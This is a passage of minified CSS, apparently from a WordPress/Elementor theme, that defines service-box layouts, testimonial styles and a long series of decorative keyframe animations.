.box__icon img{width:35px;height:35px}.single__box__layout__9 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__10{text-align:center;transition:.5s;padding:35px;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__10 .box__icon{border-radius:50%;margin-bottom:30px}.single__box__layout__10 .box__icon img{width:auto}.single__box__layout__10 .box__title{font-size:20px;line-height:1;margin-bottom:0}.single__box__layout__11{transition:.5s;padding:40px 30px;box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__11 .box__icon{width:50px;margin-right:10px}.single__box__layout__11 .box__icon img{width:auto}.single__box__layout__11 .box__icon,.single__box__layout__11 .box__title{display:inline-block}.single__box__layout__11 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__12{padding:50px 40px;text-align:center}.single__box__layout__12:hover{background:#fff;box-shadow:0 20px 50px 0 rgba(85,92,121,.08)}.single__box__layout__12 .box__icon{font-size:50px;line-height:1;margin-bottom:30px}.single__box__layout__12 .box__icon img{width:100px}.single__box__layout__12 .box__title{margin-bottom:20px}.single__box__layout__13{text-align:center}.single__box__layout__13 .box__icon{color:#0298ff;background-color:rgba(2,152,255,.14);border-radius:25px;box-shadow:0 10px 30px 0 rgba(110,193,228,.2);width:80px;height:80px;display:inline-block;text-align:center;margin-bottom:50px;padding-top:26px}.single__box__layout__13:hover .box__icon{background-color:#0298ff;color:#fff}.single__box__layout__13 .box__title{margin-bottom:20px}.single__box__layout__14{background:#fff;padding:40px 72px 40px 180px;border-radius:5px}.single__box__layout__14:hover{background-color:#fe5d89;box-shadow:0 55px 70px -46px rgba(254,93,137,.45);color:#fff}.single__box__layout__14 .box__icon{width:120px;display:block;text-align:center;position:absolute;left:20px;top:30px;font-size:50px}.single__box__layout__14 .box__icon img{width:auto}.single__box__layout__14 .box__title{margin-bottom:20px}.single__box__layout__14:hover .box__title{color:#fff}.single__box__layout__15{padding:50px 30px 50px 30px;background-color:#fff;box-shadow:0 20px 100px 0 rgba(114,112,164,.13);text-align:center}.single__box__layout__15:after{background-color:#fff;position:absolute;left:55%;top:53px;text-align:left;width:25px;height:25px;opacity:1;border-radius:50px;z-index:1;transition:.6s}.single__box__layout__15:before{background-image:linear-gradient(134deg,#1700fb 0,#009dea 100%);position:absolute;left:0;top:0;width:100%;height:100%;opacity:0}.single__box__layout__15:hover{color:#fff}.single__box__layout__15:hover:before{opacity:1}.single__box__layout__15 .box__icon{border-radius:50%;color:#fff;background-image:linear-gradient(135deg,#1700fb 0,#009dea 100%);width:80px;height:80px;text-align:center;margin-bottom:40px;padding-top:27px}.single__box__layout__15 .box__icon img{width:auto}.single__box__layout__15 .box__title{margin-bottom:20px}.single__box__layout__15:hover .box__title{color:#fff}.single__box__layout__16{padding-left:100px}.single__box__layout__16 .box__icon{border-radius:50%;-webkit-box-shadow:0 0 0 1px #6315ff inset;box-shadow:0 0 0 1px #6315ff inset;background:#fff;color:#6315ff;width:80px;height:80px;position:absolute;left:0;top:0;text-align:center;padding-top:24px}.single__box__layout__16:hover .box__icon{-webkit-box-shadow:0 0 0 100px #6315ff inset;box-shadow:0 0 0 100px #6315ff inset;color:#fff}.single__box__layout__16 .box__icon img{width:auto}.single__box__layout__16 .box__title{margin-bottom:20px}.single__box__layout__17{padding:50px 30px;border:1px solid #f2f2f2;text-align:center}.single__box__layout__17:hover{-webkit-box-shadow:0 10px 40px 0 rgba(107,125,179,.11);box-shadow:0 10px 40px 0 rgba(107,125,179,.11);border-color:transparent;background:#fff}.single__box__layout__17 .box__icon{text-align:center;margin-bottom:35px;padding:0;-webkit-transition:.9s;transition:.9s}.single__box__layout__17:hover .box__icon{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.single__box__layout__17 .box__icon img{width:auto}.single__box__layout__17 .box__title{margin-bottom:20px}.single__box__layout__18{background:#fff;-webkit-box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);padding:50px 20px;text-align:center}.single__box__layout__18:hover{color:#fff;background:#0c59db url(../img/service_stripe_bg.png) no-repeat center center/cover}.single__box__layout__18 .box__icon{font-size:50px;margin-bottom:30px;color:#0c59db}.single__box__layout__18:hover .box__icon{color:#fff}.single__box__layout__18 .box__title{font-size:22px;color:#232323}.single__box__layout__18:hover .box__title{color:#fff}.single__box__layout__18 .box__button{position:absolute;width:40px;height:40px;background:#0c59db;padding-top:7px;color:#fff;right:0;bottom:0}.single__box__layout__18:hover .box__button{background:#fff;color:#0c59db}.single__box__layout__19{border:2px solid #e3eeff;padding:80px 50px;text-align:center}.single__box__layout__19 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__19 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__19 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__19:hover{border-color:#0c59db}.single__box__layout__19 .box__button{font-weight:700;color:inherit}.single__box__layout__19 .box__button:hover{color:#0c59db}.single__box__layout__20{border:16px solid #e3eeff;padding:50px 40px}.single__box__layout__20 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__20 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__20 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__20:hover{border-color:#0c59db}.single__box__layout__20 .box__button{font-weight:700;color:inherit}.single__box__layout__20 .box__button:hover{color:#0c59db}.single__box__layout__21{padding:30px;background:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(0,109,232,.04);box-shadow:0 8px 16px 0 rgba(0,109,232,.04)}.single__box__layout__21:hover{background:#0c59db;color:#fff}.single__box__layout__21 .box__bg__icon__text{left:0;top:0;opacity:0}.single__box__layout__21:Hover .box__bg__icon__text{opacity:.1}.single__box__layout__21 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__21:hover .box__title{color:#fff}.single__box__layout__21:hover{border-color:#0c59db}.single__box__layout__21 .box__button:hover{background:#fff;color:#006de8;padding-left:8px}.single__box__layout__21 .box__button{position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;width:40px;height:40px;padding-top:7px;text-align:center;border-radius:50%;padding-left:13px;display:inline-block;z-index:1}.single__box__layout__21:hover .box__button{color:#fff}.single__box__layout__21:hover .box__button:hover{color:#006de8;background:#fff}.single__box__layout__22{padding:50px 40px;text-align:center}.single__box__layout__22 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__22 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__22 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__22:hover{border-color:#0c59db}.single__box__layout__22 .box__button{font-weight:700;color:inherit}.single__box__layout__22 .box__button i{margin-right:10px}.single__box__layout__22 .box__button:hover{color:#0c59db}.single__box_wrap{position:relative;overflow:hidden}.single__box__layout__23{color:#fff;position:absolute;background:rgba(0,34,73,.8);left:0;bottom:0;padding:30px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single__box__layout__23,.single__box__layout__23 .box__title,.single__box__layout__23 a{color:#fff}.single__box__layout__23 .box__icon{position:absolute;top:-20px;left:30px;width:70px;height:70px;background:#006de8;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:30px}.single__box__layout__23 .box__title{padding-left:80px;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(50px);transform:translateY(50px)}.single__box__layout__23 .box__button,.single__box__layout__23 .box__description{-webkit-transform:translateY(60px);transform:translateY(60px)}.single__box__layout__23 .box__description{-webkit-transition:.5s;transition:.5s}.single__box__layout__23 .box__button{-webkit-transition:.8s;transition:.8s}.single__box_wrap:hover .single__box__layout__23{height:70%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,102,255,.8)),to(rgba(96,170,255,.8)));background:linear-gradient(0deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.8) 100%)}.single__box_wrap:hover .single__box__layout__23 .box__title{padding-left:80px;-webkit-transform:translateY(-13px);transform:translateY(-13px)}.single__box_wrap:hover .box__button,.single__box_wrap:hover .box__description{-webkit-transform:translateY(0);transform:translateY(0)}.single__box__layout__24{padding:15px;padding-left:80px;position:relative;overflow:hidden}.single__box__layout__24 .box__icon{position:absolute;left:0;top:0;width:50px;height:50px;background:#fff;text-align:center;padding-top:10px;-webkit-box-shadow:0 4px 4px rgba(160,194,255,.2);box-shadow:0 4px 4px rgba(160,194,255,.2);border-radius:50%;color:#0c59db;font-size:20px;padding-top:12px}.single__box__layout__24:hover .box__icon{background:#0c59db;color:#fff}.single__box__layout__24 .box__title{margin-bottom:20px}.single__box__layout__25{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:30px}.wrap__single__box__layout__25::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0)}.wrap__single__box__layout__25:hover::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0)}.single__box_wrap{position:relative}.box__big__thumb{overflow:hidden}.single__box__layout__25 .box__title{color:#fff}.single__box__layout__25 .box__subtitle{font-size:24px;color:#f9c200;font-weight:700}.single__box__layout__26{padding:30px}.single__box__layout__26 .box__button{font-size:15px;text-transform:uppercase;letter-spacing:1px;border:2px solid #cdcdcd;border-radius:50px;padding:8px 25px 8px 25px}section.elementor-element{counter-reset:number}.single__box__layout__27{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__27 .box__icon{width:100px;height:100px;background:#fbbf3f;color:#000;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:50px}.single__box__layout__27 .box__icon:after{counter-increment:number;background:#3f7bfb;width:30px;height:30px;content:counter(number);font-size:16px;font-weight:700;color:#fff;text-align:center;border-radius:50%;padding-top:4px;position:absolute;right:0;top:0;border:4px solid #1d1d1c;line-height:1}.single__box__layout__27 .box__title{color:#fff;margin-bottom:30px;padding-bottom:30px}.single__box__layout__27 .box__title:before{width:100%;height:2px;position:absolute;bottom:0;left:0;background:#343433}.single__box__layout__27 .box__title:after{background:#fbbf3f;width:5px;height:5px;left:0;right:0;bottom:0;margin:auto;position:absolute;border-radius:50px}.single__box__layout__27:hover .box__title:after{width:100%}.single__box__layout__27 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__27 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__28{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__28:before{width:100%;height:2px;border-top:2px dashed #4a4a49;left:50%;top:50px}.single__box__layout__28 .box__icon{width:100px;height:100px;background:#1d1d1c;color:#fff;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:20px}.single__box__layout__28 .box__icon:after{background:#fbbf3f;content:"\e64c";font-family:themify;width:30px;height:30px;font-size:12px;font-weight:700;color:#1d1d1c;text-align:center;border-radius:50%;padding-top:5px;position:absolute;left:0;top:0;border:4px solid #1d1d1c;line-height:1;z-index:1}.single__box__layout__28 .box__title{color:#fff;margin-bottom:25px}.single__box__layout__28 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__28 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__29{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#2aa38c;color:#fff;position:absolute;z-index:2}.single__box__layout__29 .box__icon{font-size:70px}.single__box__layout__29 .box__icon img{width:auto}.single__box__layout__29 .box__title{font-size:22px;margin-bottom:0;font-weight:700;margin-top:30px;color:#fff}.single__box__layout__29 .box__description{height:0;-webkit-transition:.5s;transition:.5s;overflow:hidden}.single__box__layout__29:hover{background:#ffab4a}.single__box__layout__29:hover .box__description{margin-top:30px;height:80px}.single__box__layout__30{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__30 .box__icon{font-size:70px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30 .box__icon img{width:auto}.single__box__layout__30 .box__title{font-size:20px;margin-bottom:30px;margin-top:30px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30:hover{background:#2aa38c;color:#fff}.single__box__layout__30:hover .box__title{color:#fff}.single__testmonial{position:relative;z-index:1;transition:.3s}.single__testmonial:after,.single__testmonial:before{content:'';display:block;position:relative;z-index:-1}.testmonial__quote{box-shadow:0 10px 50px 0 rgba(126,138,180,.25);min-width:50px;min-height:50px;display:inline-block;width:80px;height:80px;font-size:24px;padding-top:24px;border-radius:50%;text-align:center;margin-top:20px;margin-bottom:50px}.testmonial__quote img{margin:0 auto}.testmonial__description{margin-bottom:50px}.author__thumb__designation__warp{display:inline-block}.author__thumb{border-radius:50%;display:inline-block;height:100px;margin-bottom:50px;overflow:hidden;width:100px}.author__thumb img{width:100%;height:100%}.author__name{font-size:18px;margin-bottom:5px;line-height:1}.tesmonial_style_1{text-align:left}.tesmonial_style_2{text-align:center}.tesmonial_style_3{text-align:right}.tesmonial_style_4{text-align:left}.tesmonial_style_5{text-align:center}.tesmonial_style_6{text-align:right}.tesmonial_style_4 .author__thumb__designation,.tesmonial_style_5 .author__thumb__designation,.tesmonial_style_6 .author__thumb__designation{display:inline-flex;flex-direction:column;height:100px;justify-content:center;padding-left:120px;position:relative;text-align:left}.tesmonial_style_6 .author__thumb__designation{padding-left:inherit;padding-right:120px;text-align:right}.tesmonial_style_4 .author__thumb,.tesmonial_style_5 .author__thumb{position:absolute;left:0;margin-bottom:0}.tesmonial_style_6 .author__thumb{position:absolute;right:0;margin-bottom:0}.tesmonial_style_7{text-align:left}.tesmonial_style_8{text-align:center}.tesmonial_style_9{text-align:right}.tesmonial_style_7 .single__testmonial,.tesmonial_style_8 .single__testmonial,.tesmonial_style_9 .single__testmonial{padding:30px;background:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(97,105,140,.1);margin-bottom:30px}.tesmonial_style_7 .testmonial__quote,.tesmonial_style_8 .testmonial__quote,.tesmonial_style_9 .testmonial__quote{font-size:50px;line-height:0;text-align:inherit;height:auto;width:auto;box-shadow:inherit;margin:0;padding:0}.tesmonial_style_7 .author__thumb__designation,.tesmonial_style_8 .author__thumb__designation,.tesmonial_style_9 .author__thumb__designation{display:inline-flex;flex-direction:column;height:60px;justify-content:center;padding-left:80px;position:relative;text-align:left}.tesmonial_style_9 .author__thumb__designation{padding-left:inherit;padding-right:80px;text-align:right}.tesmonial_style_7 .author__thumb,.tesmonial_style_8 .author__thumb,.tesmonial_style_9 .author__thumb{box-shadow:0 10px 20px rgba(97,105,140,.1);position:absolute;left:0;width:60px;height:60px;margin-bottom:0}.tesmonial_style_9 .author__thumb{left:auto;right:0}.tesmonial_style_10{text-align:left}.tesmonial_style_11{text-align:center}.tesmonial_style_12{text-align:right}.jump{-webkit-animation-name:jump;animation-name:jump}@-webkit-keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}@keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}.rotated{-webkit-animation-name:rotated;animation-name:rotated}@-webkit-keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rotatedHalf{-webkit-animation-name:rotatedHalf;animation-name:rotatedHalf}@-webkit-keyframes rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}@keyframes rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}.rotatedHalfTwo{-webkit-animation-name:rotatedHalfTwo;animation-name:rotatedHalfTwo}@-webkit-keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}@keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@-webkit-keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}@keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}.scaleRight{-webkit-animation-name:scaleRight;animation-name:scaleRight}@-webkit-keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}@keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}.fade_in{-webkit-animation-name:fade_in;animation-name:fade_in}@-webkit-keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}@keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}.prettyFade{-webkit-animation-name:prettyFade;animation-name:prettyFade}@-webkit-keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}@keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}.rippleOutOne{-webkit-animation-name:rippleOutOne;animation-name:rippleOutOne}@-webkit-keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}@keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}.rippleOuTwo{-webkit-animation-name:rippleOuTwo;animation-name:rippleOuTwo}@-webkit-keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}@keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@keyframes scaleUpOne{0%{transform:scale(1)}40%{transform:scale(.5)}100%{transform:scale(1)}}.scaleUpTwo{-webkit-animation-name:scaleUpTwo;animation-name:scaleUpTwo}@-webkit-keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}@keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}.scaleUpThree{-webkit-animation-name:scaleUpThree;animation-name:scaleUpThree}@-webkit-keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}@keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}.FramesOne{-webkit-animation-name:FramesOne;animation-name:FramesOne}@-webkit-keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}.FramesTwo{-webkit-animation-name:FramesTwo;animation-name:FramesTwo}@-webkit-keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.FramesThree{-webkit-animation-name:FramesThree;animation-name:FramesThree}@-webkit-keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}@keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}.FramesFour{-webkit-animation-name:FramesFour;animation-name:FramesFour}@-webkit-keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}@keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}.FramesFive{-webkit-animation-name:FramesFive;animation-name:FramesFive}@-webkit-keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}@keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@-webkit-keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.bgMove{-webkit-animation-name:bgMove;animation-name:bgMove}@-webkit-keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}@keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}.imageBgAnim{-webkit-animation-name:imageBgAnim;animation-name:imageBgAnim}@-webkit-keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}@keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.zoomBounce{-webkit-animation-name:zoomBounce;animation-name:zoomBounce}@-webkit-keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}@keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}.ballBounce{-webkit-animation-name:ballBounce;animation-name:ballBounce}@-webkit-keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}@keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}.bigSpin{-webkit-animation-name:bigSpin;animation-name:bigSpin}@-webkit-keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Zoom_In_Out{-webkit-animation:zoom-in-out;animation:zoom-in-out}@-webkit-keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}.Circle_Large{-webkit-animation:circle-large;animation:circle-large}@-webkit-keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}@keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}.Fade_In_Out{-webkit-animation:fade-in-out;animation:fade-in-out}@-webkit-keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}@keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}.blurFadeInOut{-webkit-animation-name:blurFadeInOut;animation-name:blurFadeInOut}@-webkit-keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}@keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}.blurFadeIn{-webkit-animation-name:blurFadeIn;animation-name:blurFadeIn}@-webkit-keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}@keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}.fadeInBack{-webkit-animation-name:fadeInBack;animation-name:fadeInBack}@-webkit-keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}@keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}.fadeInRotate{-webkit-animation-name:fadeInRotate;animation-name:fadeInRotate}@-webkit-keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}@keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}.bigSquare{-webkit-animation-name:bigSquare;animation-name:bigSquare}@-webkit-keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}@keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}.littleSquare{-webkit-animation-name:littleSquare;animation-name:littleSquare}@-webkit-keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}@keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}.triAngle{-webkit-animation-name:triAngle;animation-name:triAngle}@-webkit-keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}@keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}.Hoop{-webkit-animation-name:Hoop;animation-name:Hoop}@-webkit-keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}@keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}.bigCircle{-webkit-animation-name:bigCircle;animation-name:bigCircle}@-webkit-keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) translate(0,0)}}@keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) translate(0,0)}}.littleCircle{-webkit-animation-name:littleCircle;animation-name:littleCircle}@-webkit-keyframes littleCircle{from{transform:scale(0)}to{transform:scale(1)}}@keyframes 